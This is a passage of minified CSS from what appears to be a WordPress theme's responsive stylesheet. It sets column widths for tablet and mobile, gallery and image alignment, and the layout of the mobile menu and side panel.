x_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_8-tablet{width:62.5%}.row:not(.columns_fluid)>.column-5_9-tablet,.columns_wrap:not(.columns_fluid)>.column-5_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_9-tablet{width:55.5555555556%}.row:not(.columns_fluid)>.column-5_10-tablet,.columns_wrap:not(.columns_fluid)>.column-5_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_10-tablet{width:50%}.row:not(.columns_fluid)>.column-5_11-tablet,.columns_wrap:not(.columns_fluid)>.column-5_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_11-tablet{width:45.4545454545%}.row:not(.columns_fluid)>.column-5_12-tablet,.columns_wrap:not(.columns_fluid)>.column-5_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_12-tablet{width:41.6666666667%}.row:not(.columns_fluid)>.column-6_6-tablet,.columns_wrap:not(.columns_fluid)>.column-6_6-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6-tablet{width:100%}.row:not(.columns_fluid)>.column-6_7-tablet,.columns_wrap:not(.columns_fluid)>.column-6_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_7-tablet{width:85.7142857143%}.row:not(.columns_fluid)>.column-6_8-tablet,.columns_wrap:not(.columns_fluid)>.column-6_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_8-tablet{width:75%}.row:not(.columns_fluid)>.column-6_9-tablet,.columns_wrap:not(.columns_fluid)>.column-6_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_9-tablet{width:66.6666666667%}.row:not(.columns_fluid)>.column-6_10-tablet,.columns_wrap:not(.columns_fluid)>.column-6_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_10-tablet{width:60%}.row:not(.columns_fluid)>.column-6_11-tablet,.columns_wrap:not(.columns_fluid)>.column-6_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_11-tablet{width:54.5454545455%}.row:not(.columns_fluid)>.column-6_12-tablet,.columns_wrap:not(.columns_fluid)>.column-6_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_12-tablet{width:50%}.row:not(.columns_fluid)>.column-7_7-tablet,.columns_wrap:not(.columns_fluid)>.column-7_7-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7-tablet{width:100%}.row:not(.columns_fluid)>.column-7_8-tablet,.columns_wrap:not(.columns_fluid)>.column-7_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_8-tablet{width:87.5%}.row:not(.columns_fluid)>.column-7_9-tablet,.columns_wrap:not(.columns_fluid)>.column-7_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_9-tablet{width:77.7777777778%}.row:not(.columns_fluid)>.column-7_10-tablet,.columns_wrap:not(.columns_fluid)>.column-7_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_10-tablet{width:70%}.row:not(.columns_fluid)>.column-7_11-tablet,.columns_wrap:not(.columns_fluid)>.column-7_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_11-tablet{width:63.6363636364%}.row:not(.columns_fluid)>.column-7_12-tablet,.columns_wrap:not(.columns_fluid)>.column-7_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_12-tablet{width:58.3333333333%}.row:not(.columns_fluid)>.column-8_8-tablet,.columns_wrap:not(.columns_fluid)>.column-8_8-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8-tablet{width:100%}.row:not(.columns_fluid)>.column-8_9-tablet,.columns_wrap:not(.columns_fluid)>.column-8_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_9-tablet{width:88.8888888889%}.row:not(.columns_fluid)>.column-8_10-tablet,.columns_wrap:not(.columns_fluid)>.column-8_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_10-tablet{width:80%}.row:not(.columns_fluid)>.column-8_11-tablet,.columns_wrap:not(.columns_fluid)>.column-8_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_11-tablet{width:72.7272727273%}.row:not(.columns_fluid)>.column-8_12-tablet,.columns_wrap:not(.columns_fluid)>.column-8_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_12-tablet{width:66.6666666667%}.row:not(.columns_fluid)>.column-9_9-tablet,.columns_wrap:not(.columns_fluid)>.column-9_9-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9-tablet{width:100%}.row:not(.columns_fluid)>.column-9_10-tablet,.columns_wrap:not(.columns_fluid)>.column-9_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_10-tablet{width:90%}.row:not(.columns_fluid)>.column-9_11-tablet,.columns_wrap:not(.columns_fluid)>.column-9_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_11-tablet{width:81.8181818182%}.row:not(.columns_fluid)>.column-9_12-tablet,.columns_wrap:not(.columns_fluid)>.column-9_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_12-tablet{width:75%}.row:not(.columns_fluid)>.column-10_10-tablet,.columns_wrap:not(.columns_fluid)>.column-10_10-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10-tablet{width:100%}.row:not(.columns_fluid)>.column-10_11-tablet,.columns_wrap:not(.columns_fluid)>.column-10_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_11-tablet{width:90.9090909091%}.row:not(.columns_fluid)>.column-10_12-tablet,.columns_wrap:not(.columns_fluid)>.column-10_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_12-tablet{width:83.3333333333%}.row:not(.columns_fluid)>.column-11_11-tablet,.columns_wrap:not(.columns_fluid)>.column-11_11-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11-tablet{width:100%}.row:not(.columns_fluid)>.column-11_12-tablet,.columns_wrap:not(.columns_fluid)>.column-11_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_12-tablet{width:91.6666666667%}.row:not(.columns_fluid)>.column-12_12-tablet,.columns_wrap:not(.columns_fluid)>.column-12_12-tablet,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12-tablet{width:100%}.row:not(.columns_fluid)>.column-1-mobile,.columns_wrap:not(.columns_fluid)>.column-1-mobile,.row:not(.columns_fluid)>.column-1_1-mobile,.columns_wrap:not(.columns_fluid)>.column-1_1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1-mobile{width:100%}.row:not(.columns_fluid)>.column-1_2-mobile,.columns_wrap:not(.columns_fluid)>.column-1_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_2-mobile{width:50%}.row:not(.columns_fluid)>.column-1_3-mobile,.columns_wrap:not(.columns_fluid)>.column-1_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-1_4-mobile,.columns_wrap:not(.columns_fluid)>.column-1_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4-mobile{width:25%}.row:not(.columns_fluid)>.column-1_5-mobile,.columns_wrap:not(.columns_fluid)>.column-1_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5-mobile{width:20%}.row:not(.columns_fluid)>.column-1_6-mobile,.columns_wrap:not(.columns_fluid)>.column-1_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_6-mobile{width:16.6666666667%}.row:not(.columns_fluid)>.column-1_7-mobile,.columns_wrap:not(.columns_fluid)>.column-1_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_7-mobile{width:14.2857142857%}.row:not(.columns_fluid)>.column-1_8-mobile,.columns_wrap:not(.columns_fluid)>.column-1_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_8-mobile{width:12.5%}.row:not(.columns_fluid)>.column-1_9-mobile,.columns_wrap:not(.columns_fluid)>.column-1_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_9-mobile{width:11.1111111111%}.row:not(.columns_fluid)>.column-1_10-mobile,.columns_wrap:not(.columns_fluid)>.column-1_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_10-mobile{width:10%}.row:not(.columns_fluid)>.column-1_11-mobile,.columns_wrap:not(.columns_fluid)>.column-1_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_11-mobile{width:9.0909090909%}.row:not(.columns_fluid)>.column-1_12-mobile,.columns_wrap:not(.columns_fluid)>.column-1_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_12-mobile{width:8.3333333333%}.row:not(.columns_fluid)>.column-2_2-mobile,.columns_wrap:not(.columns_fluid)>.column-2_2-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2-mobile{width:100%}.row:not(.columns_fluid)>.column-2_3-mobile,.columns_wrap:not(.columns_fluid)>.column-2_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-2_4-mobile,.columns_wrap:not(.columns_fluid)>.column-2_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_4-mobile{width:50%}.row:not(.columns_fluid)>.column-2_5-mobile,.columns_wrap:not(.columns_fluid)>.column-2_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5-mobile{width:40%}.row:not(.columns_fluid)>.column-2_6-mobile,.columns_wrap:not(.columns_fluid)>.column-2_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-2_7-mobile,.columns_wrap:not(.columns_fluid)>.column-2_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_7-mobile{width:28.5714285714%}.row:not(.columns_fluid)>.column-2_8-mobile,.columns_wrap:not(.columns_fluid)>.column-2_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_8-mobile{width:25%}.row:not(.columns_fluid)>.column-2_9-mobile,.columns_wrap:not(.columns_fluid)>.column-2_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_9-mobile{width:22.2222222222%}.row:not(.columns_fluid)>.column-2_10-mobile,.columns_wrap:not(.columns_fluid)>.column-2_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_10-mobile{width:20%}.row:not(.columns_fluid)>.column-2_11-mobile,.columns_wrap:not(.columns_fluid)>.column-2_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_11-mobile{width:18.1818181818%}.row:not(.columns_fluid)>.column-2_12-mobile,.columns_wrap:not(.columns_fluid)>.column-2_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_12-mobile{width:16.6666666667%}.row:not(.columns_fluid)>.column-3_3-mobile,.columns_wrap:not(.columns_fluid)>.column-3_3-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3-mobile{width:100%}.row:not(.columns_fluid)>.column-3_4-mobile,.columns_wrap:not(.columns_fluid)>.column-3_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4-mobile{width:75%}.row:not(.columns_fluid)>.column-3_5-mobile,.columns_wrap:not(.columns_fluid)>.column-3_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5-mobile{width:60%}.row:not(.columns_fluid)>.column-3_6-mobile,.columns_wrap:not(.columns_fluid)>.column-3_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6-mobile{width:50%}.row:not(.columns_fluid)>.column-3_7-mobile,.columns_wrap:not(.columns_fluid)>.column-3_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_7-mobile{width:42.8571428571%}.row:not(.columns_fluid)>.column-3_8-mobile,.columns_wrap:not(.columns_fluid)>.column-3_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_8-mobile{width:37.5%}.row:not(.columns_fluid)>.column-3_9-mobile,.columns_wrap:not(.columns_fluid)>.column-3_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_9-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-3_10-mobile,.columns_wrap:not(.columns_fluid)>.column-3_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_10-mobile{width:30%}.row:not(.columns_fluid)>.column-3_11-mobile,.columns_wrap:not(.columns_fluid)>.column-3_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_11-mobile{width:27.2727272727%}.row:not(.columns_fluid)>.column-3_12-mobile,.columns_wrap:not(.columns_fluid)>.column-3_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_12-mobile{width:25%}.row:not(.columns_fluid)>.column-4_4-mobile,.columns_wrap:not(.columns_fluid)>.column-4_4-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4-mobile{width:100%}.row:not(.columns_fluid)>.column-4_5-mobile,.columns_wrap:not(.columns_fluid)>.column-4_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5-mobile{width:80%}.row:not(.columns_fluid)>.column-4_6-mobile,.columns_wrap:not(.columns_fluid)>.column-4_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-4_7-mobile,.columns_wrap:not(.columns_fluid)>.column-4_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_7-mobile{width:57.1428571429%}.row:not(.columns_fluid)>.column-4_8-mobile,.columns_wrap:not(.columns_fluid)>.column-4_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_8-mobile{width:50%}.row:not(.columns_fluid)>.column-4_9-mobile,.columns_wrap:not(.columns_fluid)>.column-4_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_9-mobile{width:44.4444444444%}.row:not(.columns_fluid)>.column-4_10-mobile,.columns_wrap:not(.columns_fluid)>.column-4_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_10-mobile{width:40%}.row:not(.columns_fluid)>.column-4_11-mobile,.columns_wrap:not(.columns_fluid)>.column-4_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_11-mobile{width:36.3636363636%}.row:not(.columns_fluid)>.column-4_12-mobile,.columns_wrap:not(.columns_fluid)>.column-4_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_12-mobile{width:33.3333333333%}.row:not(.columns_fluid)>.column-5_5-mobile,.columns_wrap:not(.columns_fluid)>.column-5_5-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5-mobile{width:100%}.row:not(.columns_fluid)>.column-5_6-mobile,.columns_wrap:not(.columns_fluid)>.column-5_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6-mobile{width:83.3333333333%}.row:not(.columns_fluid)>.column-5_7-mobile,.columns_wrap:not(.columns_fluid)>.column-5_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_7-mobile{width:71.4285714286%}.row:not(.columns_fluid)>.column-5_8-mobile,.columns_wrap:not(.columns_fluid)>.column-5_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_8-mobile{width:62.5%}.row:not(.columns_fluid)>.column-5_9-mobile,.columns_wrap:not(.columns_fluid)>.column-5_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_9-mobile{width:55.5555555556%}.row:not(.columns_fluid)>.column-5_10-mobile,.columns_wrap:not(.columns_fluid)>.column-5_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_10-mobile{width:50%}.row:not(.columns_fluid)>.column-5_11-mobile,.columns_wrap:not(.columns_fluid)>.column-5_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_11-mobile{width:45.4545454545%}.row:not(.columns_fluid)>.column-5_12-mobile,.columns_wrap:not(.columns_fluid)>.column-5_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_12-mobile{width:41.6666666667%}.row:not(.columns_fluid)>.column-6_6-mobile,.columns_wrap:not(.columns_fluid)>.column-6_6-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6-mobile{width:100%}.row:not(.columns_fluid)>.column-6_7-mobile,.columns_wrap:not(.columns_fluid)>.column-6_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_7-mobile{width:85.7142857143%}.row:not(.columns_fluid)>.column-6_8-mobile,.columns_wrap:not(.columns_fluid)>.column-6_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_8-mobile{width:75%}.row:not(.columns_fluid)>.column-6_9-mobile,.columns_wrap:not(.columns_fluid)>.column-6_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_9-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-6_10-mobile,.columns_wrap:not(.columns_fluid)>.column-6_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_10-mobile{width:60%}.row:not(.columns_fluid)>.column-6_11-mobile,.columns_wrap:not(.columns_fluid)>.column-6_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_11-mobile{width:54.5454545455%}.row:not(.columns_fluid)>.column-6_12-mobile,.columns_wrap:not(.columns_fluid)>.column-6_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_12-mobile{width:50%}.row:not(.columns_fluid)>.column-7_7-mobile,.columns_wrap:not(.columns_fluid)>.column-7_7-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7-mobile{width:100%}.row:not(.columns_fluid)>.column-7_8-mobile,.columns_wrap:not(.columns_fluid)>.column-7_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_8-mobile{width:87.5%}.row:not(.columns_fluid)>.column-7_9-mobile,.columns_wrap:not(.columns_fluid)>.column-7_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_9-mobile{width:77.7777777778%}.row:not(.columns_fluid)>.column-7_10-mobile,.columns_wrap:not(.columns_fluid)>.column-7_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_10-mobile{width:70%}.row:not(.columns_fluid)>.column-7_11-mobile,.columns_wrap:not(.columns_fluid)>.column-7_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_11-mobile{width:63.6363636364%}.row:not(.columns_fluid)>.column-7_12-mobile,.columns_wrap:not(.columns_fluid)>.column-7_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_12-mobile{width:58.3333333333%}.row:not(.columns_fluid)>.column-8_8-mobile,.columns_wrap:not(.columns_fluid)>.column-8_8-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8-mobile{width:100%}.row:not(.columns_fluid)>.column-8_9-mobile,.columns_wrap:not(.columns_fluid)>.column-8_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_9-mobile{width:88.8888888889%}.row:not(.columns_fluid)>.column-8_10-mobile,.columns_wrap:not(.columns_fluid)>.column-8_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_10-mobile{width:80%}.row:not(.columns_fluid)>.column-8_11-mobile,.columns_wrap:not(.columns_fluid)>.column-8_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_11-mobile{width:72.7272727273%}.row:not(.columns_fluid)>.column-8_12-mobile,.columns_wrap:not(.columns_fluid)>.column-8_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_12-mobile{width:66.6666666667%}.row:not(.columns_fluid)>.column-9_9-mobile,.columns_wrap:not(.columns_fluid)>.column-9_9-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9-mobile{width:100%}.row:not(.columns_fluid)>.column-9_10-mobile,.columns_wrap:not(.columns_fluid)>.column-9_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_10-mobile{width:90%}.row:not(.columns_fluid)>.column-9_11-mobile,.columns_wrap:not(.columns_fluid)>.column-9_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_11-mobile{width:81.8181818182%}.row:not(.columns_fluid)>.column-9_12-mobile,.columns_wrap:not(.columns_fluid)>.column-9_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_12-mobile{width:75%}.row:not(.columns_fluid)>.column-10_10-mobile,.columns_wrap:not(.columns_fluid)>.column-10_10-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10-mobile{width:100%}.row:not(.columns_fluid)>.column-10_11-mobile,.columns_wrap:not(.columns_fluid)>.column-10_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_11-mobile{width:90.9090909091%}.row:not(.columns_fluid)>.column-10_12-mobile,.columns_wrap:not(.columns_fluid)>.column-10_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_12-mobile{width:83.3333333333%}.row:not(.columns_fluid)>.column-11_11-mobile,.columns_wrap:not(.columns_fluid)>.column-11_11-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11-mobile{width:100%}.row:not(.columns_fluid)>.column-11_12-mobile,.columns_wrap:not(.columns_fluid)>.column-11_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_12-mobile{width:91.6666666667%}.row:not(.columns_fluid)>.column-12_12-mobile,.columns_wrap:not(.columns_fluid)>.column-12_12-mobile,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12-mobile{width:100%}.row.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-mobile"],.columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="column-"][class*="-mobile"],.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row>[class*="trx_addons_column-"][class*="-mobile"]{padding-bottom:var(--theme-var-grid_gap)}.gallery.gallery-columns-9 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-8 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-7 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-6 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-5 .gallery-item{width:33.3333% !important}.gallery.gallery-columns-4 .gallery-item{width:33.3333% !important}img.alignleft,img.alignright,figure.alignleft,figure.alignright{float:none !important;display:block !important;margin:1em 0 !important}.wp-block-gallery.alignleft,.wp-block-gallery.aligncenter,.wp-block-gallery.alignright{display:flex !important}.top_panel_default .sc_layouts_row_type_normal{padding:3em 0 3.5em}.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu{display:block}.sc_layouts_logo .logo_slogan{font-size:13px;line-height:17px}.menu_mobile .menu_mobile_content_wrap.content_wrap{height:auto;max-height:none}.menu_mobile .menu_mobile_header_wrap{position:relative}.menu_mobile .menu_mobile_content_wrap_inner.without_socials .menu_mobile_nav_area{margin-bottom:3em}.menu_mobile .menu_mobile_nav_area{margin-top:3em;position:relative;top:auto;left:auto;max-height:none;overflow-y:auto;overflow-x:hidden}.menu_mobile .menu_mobile_nav_area .menu-item>a{padding:3px 2em}.menu_mobile .menu_mobile_nav_area ul ul{padding:0.6em 0}.menu_mobile .menu_mobile_nav_area>ul>li>ul{padding:0.6em 0 0.4em}.menu_mobile .menu_mobile_nav_area>ul>.menu-item .menu-item>a{padding:0.3em 1.5em}.menu_mobile .menu_mobile_nav_area>ul>.menu-item>a{font-size:28px}.menu_mobile .menu_mobile_nav_area .open_child_menu{top:-1px}.menu_mobile .menu_mobile_nav_area .menu-item>a{font-size:18px}.menu_mobile .menu_mobile_nav_area .menu-item .menu-item .open_child_menu{top:4px}.menu_mobile .menu_mobile_nav_area li>a>.open_child_menu:before{font-size:13px}.menu_mobile .menu_mobile_nav_area>ul>li li>a>.open_child_menu:before{font-size:10px}.menu_mobile .menu_mobile_nav_area .menu-item[class*="icon-"]:before{font-size:20px;top:10px}.menu_mobile .menu_mobile_nav_area .menu-item .menu-item[class*="icon-"]:before{top:7px}.menu_mobile .menu_mobile_widgets_area{display:none}.menu_mobile .menu_mobile_inner,.menu_mobile .menu_mobile_inner.with_widgets{overflow-y:auto}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_content_wrap_inner{margin-right:0}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area .menu-item>a{padding:3px 2em 3px 0}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item>a{padding:0.3em 1.5em 0.3em 1em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area ul>.menu-item .menu-item .menu-item>a{padding-left:2.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item>a{padding-left:3.6em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item[class*="icon-"]>a{padding-left:2.5em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item[class*="icon-"]:before{margin-left:1em;font-size:17px;top:7px}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item[class*="icon-"]>a{padding-left:3.8em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item[class*="icon-"]:before{margin-left:2.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item[class*="icon-"]>a{padding-left:5.2em}.menu_mobile .menu_mobile_inner.with_widgets .menu_mobile_nav_area>ul>.menu-item .menu-item .menu-item .menu-item[class*="icon-"]:before{margin-left:3.7em}.menu_mobile .socials_mobile{margin-top:2.4em;padding-top:1.3em;padding-bottom:1.3em;position:relative;bottom:auto;left:auto}.sc_layouts_panel_inner{padding:40px 30px 30px}.sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item{margin-right:20px}.sc_layouts_panel_inner .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon{font-size:17px}.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item + .social_item{margin-top:15px}.sc_layouts_panel_inner .sc_socials.sc_socials_icons_names .socials_wrap .social_item .social_icon + .social_name{font-size:18px;line-height:22px;margin:0 0 0 10px}.sc_layouts_panel_close.trx_addons_button_close{width:41px;height:41px;line-height:41px;top:32px;right:42px}.sc_layouts_panel_left .sc_layouts_panel_close.trx_addons_button_close{left:42px;right:auto}.sc_layouts_panel_menu{}.sc_layouts_panel_menu .panel_menu_header{padding:35px 20px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav{font-size:28px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li:last-child ul li.menu-item-has-children>a{padding-right:1.6rem}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav li.menu-item-has-children>a>.open_child_menu:before{font-size:11px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li>a>.open_child_menu:before,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu:before{font-size:10px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li ul li.menu-item-has-children>a>.open_child_menu{top:3px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-size:18px}.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown 